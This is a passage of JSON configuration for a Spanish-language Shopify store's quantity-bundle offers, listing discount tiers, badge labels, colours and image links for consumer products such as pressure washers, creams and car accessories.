220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714083995949,"type":"quantity-offer","isActive":true,"name":"Hidrolavadora turbo","pIds":["7837159325784"],"offers":[{"pos":0,"title":"¡Lleva 1 Hidrolavadora turbo por solo!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Hidrolavadoras turbo por solo!","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714141427927,"type":"quantity-offer","isActive":true,"name":"Adhesivo para Privacidad de ventana ","pIds":["8514823946328"],"offers":[{"pos":0,"title":"¡Lleva 1 Rollo por solo!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Rollos por solo !","qty":2,"ds":{"t":"fixed","v":5900000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"MEGA OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714148468213,"type":"quantity-offer","isActive":true,"name":"Corrector de papada","pIds":["7822518485080"],"offers":[{"pos":0,"title":"¡Lleva 1 Corrector de papada por solo!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Correctores de papada por solo!","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714148567925,"type":"quantity-offer","isActive":true,"name":"Plug ahorrador ","pIds":["7831368171608"],"offers":[{"pos":0,"title":"¡Lleva 1 Plug ahorrador por solo!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Plugs ahorradores por solo!","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714148744557,"type":"quantity-offer","isActive":true,"name":"Limpia ventana 360","pIds":["7835526332504"],"offers":[{"pos":0,"title":"¡Lleva 1 Limpia ventana por solo!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Limpia ventanas por solo!","qty":2,"ds":{"t":"fixed","v":4100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡MEJOR OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714427101419,"type":"quantity-offer","isActive":true,"name":"Regla medidora 5 metros","pIds":["7853963346008"],"offers":[{"pos":0,"title":"¡Lleva 1 Regla medidora por solo!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Reglas medidoras por solo!","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714656049555,"type":"quantity-offer","isActive":true,"name":"Kit auxiliar para carro","pIds":["7855427453016"],"offers":[{"pos":0,"title":"¡Lleva 1 Kit auxiliar para carro por solo!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Kits auxiliares para carro por solo!","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714749526002,"type":"quantity-offer","isActive":true,"name":"Discos diamantados","pIds":["7863173873752"],"offers":[{"pos":0,"title":"¡Compra 1 Disco 💎 y te regalamos el otro, por solo! 👉","qty":2,"ds":{"t":"fixed","v":7500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0868/2297/7857/files/DISCOS_CORTE_DIAMANTE_6.jpg?v=1714742936"},{"pos":1,"title":"¡Lleva 4 Discos diamantados por solo ! 👉","qty":4,"ds":{"t":"fixed","v":15000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0868/2297/7857/files/DISCOS_CORTE_DIAMANTE_6.jpg?v=1714742936"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714774341926,"type":"quantity-offer","isActive":true,"name":"Organizador para carro","pIds":["7863776837720"],"offers":[{"pos":0,"title":"¡Lleva 2 Organizadores para carro por solo!","qty":2,"ds":{"t":"fixed","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 4 Organizadores para carro por solo!","qty":4,"ds":{"t":"fixed","v":15800000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEJOR OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1715087812185,"type":"quantity-offer","isActive":true,"name":"Cerradura de seguridad","pIds":["7869007102040"],"offers":[{"pos":0,"title":"¡Lleva 1 Cerradura de seguridad por solo!","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Cerraduras de seguridad por solo!","qty":2,"ds":{"t":"none","v":15800000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEJOR OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1715115044220,"type":"quantity-offer","isActive":true,"name":"Matacomején","pIds":["7870472126552"],"offers":[{"pos":0,"title":"¡Lleva 1 Matacomején de la cantidad que elijas  por solo!","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/9MATACOMEJEN_add48fb3-997f-4d54-abe7-3fefcd630210.jpg?v=1715114929"},{"pos":1,"title":"¡Lleva 2 Matacomején de las cantidades que elijas  por solo!","qty":2,"ds":{"t":"none","v":15800000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEJOR OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/9MATACOMEJEN_add48fb3-997f-4d54-abe7-3fefcd630210.jpg?v=1715114929"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1715195282477,"type":"quantity-offer","isActive":true,"name":"Crema perfectx","pIds":["7873402699864"],"offers":[{"pos":0,"title":"¡Lleva 2 Cremas perfectx  por solo!","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/7CREMA_PERFECTX.jpg?v=1715194881"},{"pos":1,"title":"¡Lleva 4 Cremas perfectx  por solo!","qty":2,"ds":{"t":"none","v":15800000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEJOR OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/7CREMA_PERFECTX.jpg?v=1715194881"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1715278911899,"type":"quantity-offer","isActive":true,"name":"Spray alivio para la psoriasis","pIds":["7876091052120"],"offers":[{"pos":0,"title":"¡Lleva 1 Spray alivio para la psoriasis  por solo!","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/SPRAY_ALIVIO_PSORIASIS_IMG_WEB_6.jpg?v=1715278291"},{"pos":1,"title":"¡Lleva 2 Spray alivio para la psoriasis  por solo!","qty":2,"ds":{"t":"none","v":15800000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEJOR OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/SPRAY_ALIVIO_PSORIASIS_IMG_WEB_6.jpg?v=1715278291"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1715294395228,"type":"quantity-offer","isActive":true,"name":"Aceite reafirmante","pIds":["7876551180376"],"offers":[{"pos":0,"title":"¡Lleva 1 Aceite reafirmante  por solo!","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/6_ACEITE_REAFIRMANTE.jpg?v=1715293605"},{"pos":1,"title":"¡Lleva 2 Aceites reafirmantes  por solo!","qty":2,"ds":{"t":"none","v":15800000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEJOR OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/6_ACEITE_REAFIRMANTE.jpg?v=1715293605"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1715718736184,"type":"quantity-offer","isActive":true,"name":"Trapeador esponja","pIds":["7884256280664"],"offers":[{"pos":0,"title":"¡Lleva 1 Trapeador esponja  por solo!","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/e09e8a032bd052e43f8abc3d45eef7ff.jpg?v=1715716464"},{"pos":1,"title":"¡Lleva 2 Trapeadores esponja  por solo!","qty":2,"ds":{"t":"none","v":15800000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEJOR OFERTA!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/e09e8a032bd052e43f8abc3d45eef7ff.jpg?v=1715716464"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1715723786843,"type":"quantity-offer","isActive":true,"name":"Set de prensas de resorte","pIds":["7848310505560"],"offers":[{"pos":0,"title":"¡Lleva 1 pack con 14 piezas por solo!","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 packs con 28 piezas por solo!","qty":2,"ds":{"t":"fixed","v":2800000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1715807633058,"type":"quantity-offer","isActive":true,"name":"Protectores para sillas","pIds":["7885467910232"],"offers":[{"pos":0,"title":"¡Lleva 6 Protectores negros para Sillas por solo!","qty":1,"ds":{"t":"fixed","v":2000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1716307581132,"type":"quantity-offer","isActive":true,"name":"Protector para colchón de terciopelo","pIds":["7902513332312"],"offers":[{"pos":0,"title":"¡Lleva 1 protector de Colchón por solo!","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 protectores de Colchon por solo!","qty":2,"ds":{"t":"none","v":1100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1716330994205,"type":"quantity-offer","isActive":true,"name":"Chupa panza","pIds":["7903067471960"],"offers":[{"pos":0,"title":"¡Lleva 1 Chupa Panza por solo!","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Chupa Panzas por solo!","qty":2,"ds":{"t":"fixed","v":5100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1716391967894,"type":"quantity-offer","isActive":true,"name":"Crema para herpes","pIds":["7904021872728"],"offers":[{"pos":0,"title":"¡Lleva 1 Crema para herpes por solo!","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Cremas por solo!","qty":2,"ds":{"t":"fixed","v":3300000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1716401299781,"type":"quantity-offer","isActive":true,"name":"Brazalete controlador de azucar","pIds":["7904233619544"],"offers":[{"pos":0,"title":"¡Lleva 2 Brazaletes por solo!","qty":2,"ds":{"t":"fixed","v":6500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/BRAZALETECONTROLADORDEAZUCAR9.webp?v=1716396817"},{"pos":1,"title":"¡Lleva 4 Brazaletes por solo!","qty":4,"ds":{"t":"fixed","v":17500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/BRAZALETECONTROLADORDEAZUCAR9.webp?v=1716396817"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1716496955139,"type":"quantity-offer","isActive":true,"name":"Magic hair","pIds":["7908358553688"],"offers":[{"pos":0,"title":"¡Lleva 1 Magic hair por solo!","qty":1,"ds":{"t":"none","v":6500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/CRECEPELO_IMG_WEB_8.jpg?v=1716496773"},{"pos":1,"title":"¡Lleva 2 Magics hair por solo!","qty":2,"ds":{"t":"fixed","v":2500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/CRECEPELO_IMG_WEB_8.jpg?v=1716496773"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1716588131181,"type":"quantity-offer","isActive":true,"name":"Organizador múltiple","pIds":["7911326810200"],"offers":[{"pos":0,"title":"¡Lleva 1 paquete de organizadores por solo!","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1716652782345,"type":"quantity-offer","isActive":true,"name":"Combo de maquina de 4 guías + 1 patillera buda","pIds":["7913319104600"],"offers":[{"pos":0,"title":"¡Lleva 1 Combo de maquina de 4 guías +  1 patillera por solo!","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"⭐ENVÍO GRATIS⭐","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/7f81242592a0ddc9b4aa4873cc701501.png?v=1716651943"},{"pos":1,"title":"¡Lleva 2 Combos por solo!","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥MÁS VENDIDO🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/7f81242592a0ddc9b4aa4873cc701501.png?v=1716651943"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1716846462863,"type":"quantity-offer","isActive":true,"name":"Protector universal para borde de maletero","pIds":["7919760670808"],"offers":[{"pos":0,"title":"¡Lleva 1 Protector universal para borde de maletero por solo!","qty":1,"ds":{"t":"none","v":6500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Protectores por solo!","qty":2,"ds":{"t":"fixed","v":2900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥 MEJOR OFERTA 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1716921135911,"type":"quantity-offer","isActive":true,"name":"Relleno dental moldeable","pIds":["7926067003480"],"offers":[{"pos":0,"title":"¡Lleva 1 relleno + 1 funda dental GRATIS!","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 rellenos + 2 fundas dentales GRATIS!","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1717014909982,"type":"quantity-offer","isActive":true,"name":"Maleta de viaje plegable","pIds":["7933102850136"],"offers":[{"pos":0,"title":"¡Lleva 1 Maleta de viaje plegable por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0649/2694/1349/files/656e83fbd3968_maleta1jpg.jpg?v=1717013756"},{"pos":1,"title":"¡Lleva 2 Maletas plegables por solo! 👉","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0649/2694/1349/files/656e83fbd3968_maleta1jpg.jpg?v=1717013756"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1717536744057,"type":"quantity-offer","isActive":true,"name":"Amplificador de señal con wifi ","pIds":["7954136989784"],"offers":[{"pos":0,"title":"¡Lleva 1 Amplificador de señal con wifi  por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":" 🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0577/0870/7926/files/9a5c34ef32bb9a01d2825a94ed66b6f9.jpg?v=1717528832"},{"pos":1,"title":"¡Lleva 2 Amplificadores de señal por solo! 👉","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥MÁS VENDIDO🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0577/0870/7926/files/9a5c34ef32bb9a01d2825a94ed66b6f9.jpg?v=1717528832"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1717602812029,"type":"quantity-offer","isActive":true,"name":"Sushi maker kit","pIds":["7955924516952"],"offers":[{"pos":0,"title":"¡Lleva 1 Sushi maker kit  por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":" 🔥¡SUPER OFERTA!🔥","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/d6ba37a9c101c6969bae1b3f647af45d.webp?v=1717602360"},{"pos":1,"title":"¡Lleva 2  Kits por solo! 👉","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥MÁS VENDIDO🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/d6ba37a9c101c6969bae1b3f647af45d.webp?v=1717602360"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1717627083936,"type":"quantity-offer","isActive":true,"name":"Combo billetera y correa","pIds":["7956164575320"],"offers":[{"pos":0,"title":"¡Lleva 1 Combo por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Combos por solo! 👉","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1717710897886,"type":"quantity-offer","isActive":true,"name":"Masajeador facial ultrasónico","pIds":["7958560178264"],"offers":[{"pos":0,"title":"¡Lleva 1 Masajeador facial ultrasónico por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/23.webp?v=1717710802"},{"pos":1,"title":"¡Lleva 2 Masajeadores por solo! 👉","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/23.webp?v=1717710802"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1717792602566,"type":"quantity-offer","isActive":true,"name":"Plancha viajera","pIds":["7961750110296"],"offers":[{"pos":0,"title":"¡Lleva 1 Plancha viajera por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/7_PLANCHA_VIAJERA.jpg?v=1717791742"},{"pos":1,"title":"¡Lleva 2 Planchas viajeras por solo! 